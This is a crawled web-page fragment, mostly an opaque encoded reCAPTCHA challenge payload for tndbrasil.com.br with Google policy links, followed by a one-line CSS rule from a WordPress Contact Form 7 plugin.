YDYhIXw7LCkTJ/wrPDlzBRRcO+wo9AUMOXw6LDrErCkcO1wrrDqRZFMCzDtcKeaFrCj058Ih/DoMO/wpHChcOFwpfCpT/CssK5KFvCnsKZwpNQw4nDk25lw6czHMOhXMKZwrbDhsKEWEdDw5/DmwweXiJ7b8Kyw5dXS8O1wr7ChXLDrx1xa8OsSBvDu8OVw4zDrcO1woXDgEtWWQQwTwtZAsKew5xGRFjDvMKRGcKbQxvClQzCkSfCjcOiw57CkinDqcK/[base64]/DgHrDl27DhsKiMl1FVcOcw7DDksKSN0VIw4bCjcK8wpdIOcOhwq3Dm3tKw67DvzExwpHDsQw2wq95Q8Kjwr4Gw6FqcMOPT3rCnQdoVcK0woLCh8KKw57CuMOrwrtYbTrCgMONwpnCjS1QdsO0wrVCb8OswoVuaMOEwoHDkQY/wp5pwoLCrHxBT8ORw67DiMOWN8OKw4HDmMKaLcOEwojCtnJgVW1fdSDClcKowrVtaMKnLTN2wrHDt1rDuUjDimkGcMKAwokeXcKQw5Eyw6/Ct8OKOXrDp8KxeWHCs3TCkMOdLMOhw4/[base64]/w7kCw6NiWg7DsMKKJlDCvCrDsmobZh90esOPw6jCrERHLU7DnMKFFcOYFMKVEyQeakR3IADCgHbDp8Ovw5HCu8K9wp5Jw5zDnz/CiQDCmx/[base64]/DhXXCkQR/JF9GdCvDoMOMwo3CpH3CpiUody9+wqE/DnFuwo/[base64]/DssOtJsOjaMKZw6toVWs5wrnCsgcUaMOdwqrClgMqfMKqwohrw5MiHD1Kw68oPDokwqxqwoAJDTdFwqvDj8OpwrU/wqBPLgvDo8O9I0/DsMOUKMKMwqTDhGsXRcKtwoV5wq0sw4BBwpcICk7DjDfDj8K+EsOHw4RPLMKqwrPCrcOfwrElwqsLTzw3wr3DtsOjHWdNVCjDncOnw7hlw7M8Q2Idw5nCrsOnwqHCimzDkcK0wpEQC8OwSnZxAzB9worDjljCnsKkeMO0wpdNw7lGw7BaeH/Cm0tVB294UQ7CnA3DksOLwqBhwqbCiMORBcKmw7ErwpTDs3LDk0fDrCxxTlJ9AsOiHSh8wozCn2xzdsOow7dgZ2DDjWILw6oVw61lCx/DtyEAw7fDpMK5wp5/NcKdw6EbKg7DuSRFO0VSwrrDssK/[base64]/[base64]/[base64]/Cv8Khw5zCiwPDhcKBw7XDlsK3wpgywqt8TWN3w6zCoRJGc8Kiw6jCpsK/W8K7w6XDq8KkwpViEFRDPsKpOMOcwqE6J8KMGMOhEMOQw6HCq1zCoFjDpcKRwrjCvsKmwqNaQMOTwo/DtXsqBzvCqxk/wr8dwok6wprCpgHCqcKdw6HCuExZworCn8OxLwPCksOKw550w6vCrxNUw7lrw4I7w5kyw6LDnMOdDcOjwq48w4R8E8KEXMOoCQ/DmlrDnMO/L8K9TsK5w4sPw6BlDcOpw5svwo1ew7glBsKCw5vDpsOmRXstw6c2woDDsMOQFcO5w5TCv8Ktwpttwo/DhMK2w6zDhMOuOAMFwrdTwr0ALjxpw45hIsO8EsOLw5l8wrJiwpHCrsKOwq0AOsKMw7vCnsKpOVjDncKLSD1sw5tPLG/Cj8OsT8Odw7TDv8K4w47CuCMOw6fDo8KnwqQ3w77CvR/[base64]/DmjnDucOOHw1uwo9DJUVkw4nCi1vDs8KBGsKfTQ8YWMOTwpvCvzjCjcKYcMOWwq7DvnjCvVJmBsO8P2LCp8KLwoUewoDDiUPDql9dw5dkXADDqsKHXcOXwoTDtBFNHwlaFcOnJcKwH0zCg8O/P8OWw7lvSMOcw49aZ8KOw5wiWk/DkMOJw6rCqsKlw5gMSglkwqfDgEwSeHnCtQk0wogxwpTDvWxwwq1yQj4Bw7piwo/DgMK+w57Dphdmwox6GMKAw6AGOcKtwr7DuMKnZsKswqMgcVgYw4TDvsOpUzLCnMKzw5x0wrzDmXowwoJKc8KFwo3CtcKpBcKrFBXCoQw8DG7CksK1PG/Dh1LCocO6wpLDr8Kgw7wqFT7Cl0zDo3s3wr47VMKPE8OVHkjDq8Ohwpkiwpk/fw/CkxbChsK+SEo0MTR6GnHCg8Ocwr03w7zDs8Kgw50TWBQTaRoOYcO6UMOnw61zKsKow78dw7Vuw4XDvFnCpzLCosO9ZW8pwpzCtw5KwoPDlsK/w59Nw5wAK8Ozw78LVcOFw6Qkw43ClcOpXsKywpbDmMOyQcOAPsKDcsK0Lw/Ch1fDq2FKwqLCmh1zU2bCncOJccO0w7Fewq4GccOhwrrDr8KZZwDClyZ6w7HDtQ7DnFgMwpdbw7zDiGwhclgBw57DnlxiwpzDgsK8w48CwqYrw4nCosKxKggkCgTDp1FJCMOnKcKhdkTCtsOuH2l7w5PDlcOOw7TCn3/DhMKEQX03wo9LwpvCn0rDrsOfw4bCrsKiw6TDv8KawqgoQcKSBzxDwooHASFAwo08w6/CisOawrNyCMK0a8O8AsKHTH/CilTDsSQjw5PCrcOmYwwlU2rDn3Y9IEDCi8KnQGnDkxHDmnbCsHcDw4Z7RDHCk8OvfsKCw5XCrMKWw6fCg2kLNMK3Sx3DrsKhw5PCvyjCngzCpsOcZ8KDYcKcw7h9wo/DrRN8NlR5w4FLwpF1LEtOfn5Xw4sOw5l+w7jDt3pVKl7Ch8KRw6Vxw4oxw4bCj8KswpfDhMKcRcO3TRsww5APwqAZw5lSwoQ0woHDgWXCp1PCrMKBw4gjChFmwoXDucKvUsOcWnggwogSJRoOZsOpWjMMbcOvJsOTw67DlsK4XWTCksO/QhZJUntawq7CgTjDlVzDoF0jS8OwWTXDjBppX8K/JsOjN8ORw4vDi8K2F2gCw4TCjsOrw5cCRwpQXkzCtjx7w7jChcKBQlzCm3pAESnDuk7DoMKMPhtHKFfDjHMsw7MCwqTDmsONwo/CpWnDosKZU8OZw5HCvSELwqHCg0/DoWYYXAnDvxQwwogYG8Kow4Yvw5RewpMcw4Ekw5IWDMKtw44/w7jDnAcWPybDiMKYaMOeAcORw4ldGcOKewnCj2ouwqvCthjDsUhPwoIdw4ABJTc2PQLDrRLDqsKOGMOcc0DDvcKEw6E3AGgJw67Dp8KXdQ/[base64]/DmXXDmEPDoW3DhsO7wqgQwpwNwpTDmsKlw6fCkytswpARG8KkwoHDlcKvw5bCqBI9c8K2WMKyw6cZLR3CnsONwokQJsK2ecOBD2HDvMKNw5dgMG5FUj3CnRDDkMKkJzzDoVhuw5XDkDnDjk3Di8KcJHfDi0jCh8O/T0M8wqIkw58Ef8OyYlx0w4TCuHzChcK1OUzChk/CuTd4wo7Dj0jCqsO6woXComVKS8KiCcKFw5pBccKfw5A0aMKXwr3CmgJabiceI0/[base64]/b1leGsObw4vDrA/DqS8VOixuwo7Cu8O+WcOsw7owwoN0wpApw6lCS8O/w4vDscOPcSnCqMOYw5/CqcORM1vCksKuwqHCp0XDj2TDpsO2ezENfcK6w7puw6/DqlPDv8OBUMKRCgbDgXHDn8O1MsOCJFAEw6YdQMOywpEPLsOKCDonwqTCksOSwrxGwqs0W1HDoVc6wpnDjsKGwp3DtsKowodmMzXCnMK5L1Urwp3Di8KbWmweMsKbwonCgE7DnsO1ZkEuwozCkcKqEMORS0jCosOdw6rDlsK6wq/Di2x/wr1aWQh1w6tPTW0OHiDDg8OnND7CnnfChRTDrMOrLRTCkMO/YSXCuWLCgGZoKcOMwqrDqmHDuk0mDHPDrk/DmcKpwpEeWWMmbMKeXsKswoPClsO4OFzDviPCg8O0bcOdwpDCj8Kof2zDpF/DggFpwp/Cq8OrOcKucy1DZmDCpcO+JcOcMcKABnnCtcKOCcK9WhPDhg3Dr8KlMMOmwq8xwq/CjcOUw6bDgh4WIVvDmEUQw6LCn8KOYcOoworDgBzCo8KcwqXDhcKoJkfCqsOtIl8Nw5Q5HWXDrMOiw4vDkMO4N3ZEw6Qaw7fDgmZzw5sWXlTCjz9dw6nCh2LDtjfCqMKjTBDCrsOswq7DrMOCw7U0bgYxw4M9S8OYQcOSIGrCmsKtw7TCoMK/[base64]/[base64]/A8K/[base64]/DmcOuwozCs8OOw6nDhMOUNsKsdFXDvsOATVxXw43DmT/CrsKNJcKhwqBbwonDtsOAw6AzwofCsEIvPcOJw6wZImUfbjghbHZvf8Osw7EGbDnDvVHCuCo/ADvCu8Oww5xFZEBtwpMrb29bHylTw6Mpw5YpwoQuwqTCvSPDrG/[base64]/wp/Cuy/DtMKIwqTDpH7Do8OqZznCisOJwonDiCLCgQDDpSNww5pdIcKNLcOpwprClirCnsOow65NUMK7wrrCh8OMTXwswrTDv1vCjcKCwoJfwrAfM8K7LcKxAcOUeBgYwoRwCcKYwrTCqnHCuBZkwr/CjsO4McOYw4V3GcKbRGEDw711w4MIOcKvQsOvfsOYcVZQwq/CvcOzHEY9YnNoQz1+MzXCl1NcUcOufMKqwrnCrsKdYwFNQ8OjG3wNdMKIwrrDqgxiwrR9SznCvVFDXm/Dp8Oqw6/CpsKHWQjCnl4APhTColnDgsKKHlDCmhlgwofCksKYw5/[base64]/DlBRJBS5eBMO5ZcK+VMOqZ8KOTQdVwokzw4h5wo8+D3/Dhk89McKsO8KWw7IywqvDrcKtZ0zCm2oiw4UCw4bCmVVxwrVgwrc7NUfDiF5CKFxKw5HDqMOHUMKHMFnDuMO7wrtjw4jDuMOiLMO3wq5wwqUyZl1PwrhJBAjDvW/CtD/CjFDDnCDCmWxMw6fDtiPDhcKCw7fCngnDtcOiUQd9wphAw44nwprDh8O7S3N5wp0ow55hcMKJUMOaXMOzRH1mU8OzHT7Dl8Oxf8KJdjl9wrrDm8O7w7vDusO/LEMlwoUwOgXCs3TDp8OMUMOpwoTCgSTDusOsw6VkwqA6wqxUwrxHw63CghF6w4IacjV6woTDisO6w73CocKqwqPDncKKw600RGR+dsKFw61LYUl3PgdaMnzDmcKkwo1bLMKfw5p3T8K2W0bCuQPDtMK3wpnDnUJDw4vDrRJWAsK2worDkXEcRsOkXC/CqcKgw5XDp8OkBcOfZ8Kcwp/CnxLCtwBERG7DrMO6VMOzwqzChHHClMOkw6ZGwrXChlTCoBLCisO9dcKGw5IYY8KRw4vDgMOhwpFZwobCuFjDpVtAFw0zDiQ/J8OIK07CpwjDucKTwpvDj8O1w74+w63CtRdlwqFawrDDr8KQbA5jFMKlfMO/QcOSwqTDusOAw73CjEzDiBIlP8OeEcKke8KoFMKhw4XCgy4ZwpTDnD1swrUrwrAdwoTDkcOhw6PDq0DDsRTDhMKdainDkizDg8OLPXwlw55ew77CoMOjw6oEQSDCqcKXQRNnOGkGBcOCwp5XwqJTDjFrw6lFwpjCvcOIw5XDg8ODwrF+cMKGw4RZw5/DvcOdw6BZesO0Ww/CiMOJwo1Be8K0w4LCv8OwecKzw6Fww5Fzw7hwwpfDgMKdw4Y0w43CrF3Cjl4Dw4DDg0DCnzpKekvCplXDpcOVw5zCt1rCjsKDw57CoFPDvMOqYMKIw7PCosOvejFawozDpMOlYkTDpF9Fw67DtS4YwrETB1zDmDs9w50+FA3DuizDqk/Cs11xElMRFMOJw6pEJMKpNDDDu8OlwovDqcOoXMOcPsOZwqLDgiPDmsO7amRew6bDsDnDqMKsEcOTR8Olw6LDrMKlKMK1w6bCu8OBZ8OQw6vCn8K/wojDucObXzVCw7bDhArCv8KQw5pFT8O3w6ILZ8OKK8ONGDfCtcOrB8OfU8O/wpwyHcKOwoXDvXJjwro7Jx0dJsOWfzjCoF0hXcOhScO6wqzDiXDCh2vDvUw2w6bCnmQZwqbCtgJUNhrDn8OVw4EKwpxrfRvCsGp/wrnCm1QdLkDDt8OGw5TDmBBTScKYw4A9w6HCnMOGwpbDhMOtYsKxw6M+ecOHU8OYM8OhIXs4wp/CgMKUMcKzWz9HEMOeMCrDlcOPw48kRhXDpnvCswrCksOPw5fCrgfCnmjCj8ORwqY/w5wGwqAzwpzCkMK+wrXCkWFfwrR/[base64]/w5oOYBvDt8OKTQXCu1Riw6vCqMKMbcKFwr7CnXkew7zDk8K2CcObMMOowoEqbkHCtQ5xR0ZDwrjCnXAFLMK8w5/CmGjDtMOxw7ERMxrDq2rCncOTw49rSEUrwoE2UnfCli3Cm8OLaA8AwqDDoRAbT1FYdlsfXhPDqBxsw58rw5FQBcKCw4pUWsOfdMKPwqFJw7UJVyVowr/[base64]/[base64]/[base64]/DnB5FJCHDhh/[base64]/DvmILOcO0AUJrwp/DjMOvUXbDvWtjc8OpwqNpOVRdPiDDs8K/w6UAb8K+HFfCiX3CpsOIw6UewpcywpzCvGfDiVJqwr/[base64]/bMOFwpvCmXcfYMK/[base64]/MGI/w7cJNX7DgU81wpfDkcKmwqfDlzLCiMOLdirCv0vCnBNPCBoyw5AZWsO/AsK6w5bDvS3CjmnDtXUtbUA0wpAMJMKIwo1Hw7l6Q35lG8OweRzCn8OPUxkkwpLDnXnCnGnDjSzCoW9VYUYhw5VKw4vDhl/DoF/[base64]/[base64]/CsSIlw67CncKZwpYYw61GHMONw6oaAcOeUFcewovClMOAw45awq1OwpLCiMKbWsOFEsO1AsKqXcK4w7MTaVPDpTLDv8OSwp0mc8OvW8K4DRXDisK+wrozwp/CujrDs2LCjMKHw5REw6QSXsK8worDk8KdJ8KFacO5woDDuEInwp9hfR5AwrQawowgwpgybg5BwqnCkggKf8KGwqVTw7zClSvCtQ1PXyTDhAHCtsO9wrtJwqfCtTrDlsKswonCocOSXCR2wqLCh8OESMONw4/DqUvDm07ClcKSw7fDqcKSM3/Dn2DCgXHDg8KiGMO/b0pAYAEWwpTDvRNqw4jDicO/bMOHw4XDtEtCw6ZycsK+wogHADdCLzLCumbCvWN2TsONw5hha8OSwqI0VATCrHEHw6zDusKRYsKpZMKND8O9wqvDmsO+wqF4w4NWY8OBXnTDqXUww6PCvjnDgQ0ow6ZaL8O3wo8/wrfDvcOkw70AWSZVwqfCiMOtRUrCpcKxHcKvw5I0w7MULcO4RsOiecK+wr8wZMOlUxfClixcQlQ8wofDo2g1wrfDj8KPbMKJU8OtwoDDlsODGHTDvsOgBEYXw57Ci8OoLMKjME/[base64]/DvsKrM8KMw4HCnMO6XcKDAWMtTsOiACIMwpfCj8K3CMO1w45BJ8OwO2smVnAPwrtMTcK7w7jCnkTCrQrDgFQuworCusOFw67CicKwaMKcWCMMwrIjw6s9XcKOw7NLKzBmw5V2f08xG8Okw7XCt8OBWcOQwq/DrCrDkjrCgi7ClSNNC8Kmw4MQwoo0w70FwrNiw73CvT/DikdwPwhuTDfDuMOoQMOORHDCnMKqw6pCLwV/KsODwpMlI1Edwps0FcKHwoAlBCnDvEfCr8KAw5hmE8KBFMOtwrjCqMKewoFiFcKNf8OuYcKEw5tLXcOIOSM5MMKUFhDDlcOIw6NHNcOHIjnCmcKpwqnDssOJwpF+eApWJxUKwqvCjCAiw45GdSLDsyXDmMKoaMOiw5rDnyhuTmHCnlfDpEvCtsOJPMOgw77Dt2PChz/DmMKKak44N8O5BMOpQkMVM0B5wpjCqEp0w7TCu8OOwqgSwqTDuMKSw5orSncMEMKWw4DDpyg6RMOdZm8SPiJFw5YcPMKewo7Cqh9BZnRjEMO4wqQPwocFwrTCnsOKw40wYcOzVcOxCwLDrMOMw4NdZ8OlKQFUScOcKAzDhCUXw4Q9CsO0OcOSwrxMeBE9QcKYKC/[base64]/[base64]/ChRNTBg7DuwDDgsOBw6czw4fDrMKrK8OPXnxKWcOrwo8rMBjDk8KYEcK3wqXCtydaN8Ohw5I8fMK/w6IoKiB9w6pMw5/DswxrU8Oqw5TDnMOQBMKOw79Nwqhrwp1+w5I4DwsVw43CjMOcVDXCrTsESsOZBMOpPMKIw7cWLkfDrMKQwp7CvsKLw47CgBLClB3DlgfDg0/CrkLChsOMwoPDjlvCg3xpM8OIw7XDuzbDsE/Dt1cXw5Y5wofDpcKKw6vDpRwWd8Ozwq3Dl8KZScKIwqLDisOawpTCnzJ+wpNAwoB9wqRHwo/Cjm5owokvWEXDisOZTDjDtkrDocKJE8OMw4pVw5MZJsK2wrjDmsOWEn3CtTcRESXDkEZhwr48w6LDm2ggCHzCqG4CKsKbZXNpw5hxEQZwwrHDh8KRBVc8wpVXwoREw50oOcOJSsOZw5rCicKqwrTCrsOkw6RGwp7CrC1swqfDlD/Cn8OULgXCrzXDgcOPMsOEHQMhw48iwptZAH3CrVw7wqQWw4kqHGkJLcO7IcO+F8KVN8Kmwr9yw6jCjcO6FmPCgz4cw5IBD8Knw6/DmV9FZG7Dvx/[base64]/[base64]/dUBGBMKFwo4swoghbMOzw5tKw7VZwrZSQsKmO8K5w6ZgViZCw6FjwoTDqMO2YMO9NivCtMOPwoVQw7zDk8KhYMOXw4/Cu8O9wp4jw7vCisOxAhbDkTMMw7TDlsOHe08yWMOuPmfDt8Ktwrd6w63DssOdwpsWwrrDiXJzw6pywpwfwrAYQgDCjXvCnz3Ci3TCu8OYZAjCmHFUJMKidjnCjMO8w6ELRj1JcVF7NMOTw7LCncOGKnrDhwULLF83Ul7CvQ57XBQ/Y08oYcKJFmnCqsOtasKJwrHDiMKuUkYiRx7CtsOBd8KOw63DrAfDnmTDusKVwqjChz0SJMK4wqHCqgfCvWjCgsKdwpzDm8OjZ0ZdBlzDikMtajd4F8OFwrfDqG5LSxUhYx3DvsKJZMOfP8OedMO7fMOewplRaRLDk8OhXgbDt8KEwptRJcO2wpRGwp/DkDR3wrbDhxYtNMOYLcOIJ8KQGV/Co1LDkR1zwpfDvw/CmlckG3vDrcO1P8OeVWzDu2NmasKrw45IcQHCoy4Iw5IXw57DnsOVwq16HmrCky/Dvj0jw7jDgBUAwoTDnxVEwqnCnWFJw4jCnygnwo9Uw7wUwqJIwo9Rw6pic8KywpXCvE3CgcOjYMKSTcKTw7/CvDF4CjdpcsOAw4zCmMOgEsKRwr5GwpATBVpBwpjCv0IQwr3CvQ1Mw7nCvW1Uw5MWwq3DkxYrw4haw5nDosK6LVDCiVwMQsO5VcOIwqHCj8OPNR1GDsKmwr7CmyLDkcKNw5TDt8O6JsK8PhshbTgpw5HColBGw4/[base64]/Cin9bwpITwo7DvMKRw4LCm8K9enrCn3zCq8KRwqrCscOzYsOuw6kYwrDCqcK6Ild4EzwJOsKkwqrCmknCmlvCqmQPwo06wrPCvsOnBcKNCSPDt3M/fcO7wpDCiVsrdHsGw5bCjgomwoQTR2HCowfCk0lYOsObw7PCnMKuw45uX0LDosOOwpDCi8OqAcOUYMKlYsKsw4XDuFvDpAnDjsO/D8KGPQLCqDJ5LcKLwpclHMKjwo5pIcOrw7kOwp5VC8Kqwq7DpcOcRDgrw4nDqcKhBWjDnlrCqMOsBDjDhxd1LXB7wrnCoEDDkhjDqyorcw/DoXTCsBJPQBwbw6vCrsO4R13DoWpWETYoZsK/[base64]/wqBqJz/Dg8KgbFTDosKqbMKDw4xww6EnJcKDw5vCrMO+wobDjkvDocKLw5bCtcOtLDzClCloKcOWw5PDlcOswrxtAlsJISHDry8+wozCkWIuw53CrcO2w7PCvcOBwqXDgUPCrcOhwrrDkjLCvhrCsMKeLi1Xwr54VGrCp8O5w7XCvl/[base64]/FsOswoZtwqQkwoXDlF4mw7M1T8OuwoVUP8OAw7nDssOpw5k3woXDr8OJX8K4w7R5wrrDvwMCIMOHw6A3w6PCgFfCpkvDjik/wptSR3bCsWjDgVcRwprDrsOKZkBWwqpFbGXCqsOuwoDCtzTDv33DjD7CqcOnwoNiw7g0w5PCpHjCj8OWe8Kfw7wtZ3dFw5cVwqZwcFRJP8KFw4RfwrrDgS4iwofCvm7ChFnCnkRNwrDCjsO+w5/CuQsawqpsw6FuFsOIwoLCg8OawpzCnsKjalgJwrPCpMKvaRzDpMOaw6Ihw4jDt8Kcw75ocXjDl8KXJhTCp8KRw6xxTBZdw59+JcKow5rCncKPI3gZw45RIsO4wqIuDQ1ow4NKSGXDvcKhXS/DljMrcsOwwpnCqcO4w6PDqcOdw6FUw7nDvMK1w5Ziw4/DoMOjwqzCkMODfBQUw6jCjcKuw4vDvi4/HBpzw5HCmcKJES7DtyfCoMOpRWPCgcOCbMKFw7nDvsORw4LCrMK2woJ4w64owqdYw6DDhVPCkTPDjXfDvcKcw6zDii99wp5Da8KfJ8KTGcO/[base64]/w5xAwq7Ct8Kiwr8kG8KJRzjDmB/CuhbCvjjDvUdxw6vCicKNfgouw7BXOcO/w5N3U8OYGH1DUsKtCMOXFsOYwqbCrlrDsX4UAcO2NTrCpMKDwobDgGp6wpFsL8O6ecOnw57DmThUw6DDrDRywqrCtMOtwr7DnsKjwrXCk2jCkHYDw5/CjyzCosKOPxlFw5bDs8K1GXvCucOaw5AYCRnDnXrCvcKawpXClQwSwrbCtAbCgcOZw5EIw4Egw7LDlQgPGcK5w5bDnmYgNcO4a8KpISnDhMKwFinCjsKew6U2wocKJiLChcOlwo0+ScOvwpAia8ORTcO1MsOwOztjw4lfwrVEw5XDhU/DsRfDuMOvwozCssO7GsKqw6rDvDnCjMOGQ8O7dU4STgxHPMKTwrzDnzIbw5HDm0/ChFHDnw59wqDCssOBw7VBbykJw6TDiUTCicOXe2AWw4QeP8KEw7gtw7FJw6TDmmnDoBdYw5cTwpkUw63Dr8O7wrfDh8Ksw4ELEMKWw4/CtSHDhsOPeBnCmVfCsMO/PSjCiMKrSkrCncKiwoMVVyIiwqrCtXUtQMKwT8OAwobDoibCi8OhccOUwr3DplNBHQHCtwXDhsK1w6oBwpzCpcK3wrrDiz/[base64]/CgQbCiMKLwqU8acKEHyc2wqYIwrwRJxfDpyE8w48lw4ZrworCpn7DuWwbw5/CkRh5DmTCsyhswqbCjRXDokfDn8O2dTc+w6LCuyzDtEvDr8KOw7/[base64]/[base64]/[base64]/[base64]/[base64]/Dg08zDcKkw5bCqcKhwoEaw5HDuQNEI8K4JmlSDsOhwpxMPsO4A8KJWWPCuHZBM8KdfBDDt8OoIj3CrMKfw5vDm8K8FMODw5LDv0TChsO3wqHDjDrDhGHCtMOaCsK7w4o8VztVwokOI0Ycw4jCvcKUw5jCg8OCw47CnsKfwo9XPcO/w7vCkMOTw4gTdXzDsFw+KXcbw4lvw4tHwr7DrmbDo1lGCx7DpcKaV33Cs3DDs8K4NwvDi8KDw6vCqcKtO0lvAVFzP8K1w5YnLCbCq2J+w5jDgHZ2w4gewprDq8OxDMO5w5PCucKsA3TCjMOoBMKTwqI+wozDhsKuBV/DlUYxw4fDjlE/[base64]/CpcKAKSNUwqvDm3lowqccIywZPlZUw6bCo8OswoPDl8OswoRFw4AeSAUUwrZNeTHCo8Odw7bCmMK/wqTDqiXDoxwzw7HCrMKNW8OiZFPDpw/ClhTDucOjSx9QEGvCn3nDocKMwpthRAorw6PDuQlHZnPCryLDq1EUCiDCmMKlCcOvQx5TwoBgF8K2w5gzUH1tTMOqw5TCgMKYCw1Jw53Du8KzHVcFTcK7D8OnbWHCv1Axw4XDlMKLwpMPfwjDjMKmH8KOHFrCsCDDnsKUSx58Rx/CvMKYwpMpwoIWZ8KwVMOJw7rDhsORYUhRw6A2esOiK8Oqw4DCql8bKsKJwoV9RjsBFcO7w4/CjHHDrsODw6DDpMOuw7rCo8K8NsOFZTQnUxrDqcKDw5EPLMOnw4jCtWXClcOiw7vCk8OIw47CqMKnw6XChcKWwoxSw7RPwqjCtMKvKXzDvMKyKz50w7UoGDQ9w4zDnU7CtlrDicOgw6MiXmTCn31owpPClHDDvcKJR8KsfsOvVxDCn8OCf3/Dn00tSsOuD8Odw6NiwphranJbwrNOwqwDVcOUTMKXwpV8ScOWwprDuMO+fglcwr1tw7HDkHBbw4zDusO3IxPDmMKLw4YbPcO0IcK2wo3DisKMA8OJSwBywpQ1AMO7fsK1w5zDnDdnwopDEyFhwofDgcKDIMObwowHworCssO/[base64]/DtcOIw781XMKsBnhvccKUEcK6Qi7CrHLDjMOpwprDmsO/ecOewoDCtsKWw5TDlwgVwqIfw6QyJnY6XiNGw7/DqUHCmHDCplLDuD3DgXnDrTfDncO9w5INDVnCgkpBIsOhwr87w5HDsMK9wp4mw6YJCcOCOMKAwpRDG8KEwqLCisKnw7Ryw59yw5I/wphXAcKvwpxSThTCrEUWw4XDqx7CocO+wog6S23CojhiwqJlwr0KHcOPa8O6wo4lw5tgw75+woYIUWfDrjTCry/DuB9Sw5fDq8KrYcOJw47Du8K/wpHDtcKJwqDDtcKpwq/DtcOXTnZ+ThVAwqTCl0lWUMKTY8OoIMKBw4IKw73CuX91wqMdw54OwoA+OmA7w5RRSX4QR8KrA8OWYW0Lw6zCt8O+w5bDtU0XYsOjBgnDsMOZEcK5AFLCu8KHwo8vIcOfZ8Kxw7psQ8ORcMK/w4Vgw4xPw7TCiMK7wpbCnTbCqsKiw6lvecKvLsOaOsKja2HChsOcQjsTdDNXwpJhwrPDtsKhwowiw63DjAMMw6vDosOuwq7DusKBwqfCgcKrLsOfKcK1R1EfXMOFLcKEKcO/[base64]/CucKke8KxwovCjcOsA2nDjQPDlMK4wqzCrcKcOMKIQnvDscKNw53CgVnClsOZCzzChsOFSk0ww40iw4nDkDTDh2/DkcKywoknPF/Ctn/Di8K6RsO8ScOlC8OzTTbDo2xsw4FHT8OaQkIlfBFiwpXCnMKeGHDDgMOhwrnDncOKQHogWzrDgsOBR8OfaCsvLHptwq/CrQtyw4jDhMOUBgYqwpLCiMKswqZ1w6w/w4/CrhA9\x22],null,[\x22conf\x22,null,\x226LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tndbrasil.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XDp4f6DbMAHx85cfZI6lma7uxJqtUxpMCdJNXpiUmr4\\u003d\x22,1,0,null,1,1769001272875,0,0,[142],null,[7,180,233,99],\x22RC-zWG_90A_Ek-B0Q\x22,null,null,null,null,null,\x220dAFcWeA4LBeA0zeyPp3lCBoJhoz9IJE6VN89lpEksHHaLOjuZAT4RwMdhM4FYILhi9VySAj6jNxa4LzF1cASV9TnNLDv1V_5ASg\x22,1769084072827]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0
body_size: -362
content:
.mascarascf7-settings-grid.mascarascf7-settings-main-cont{width:80%;}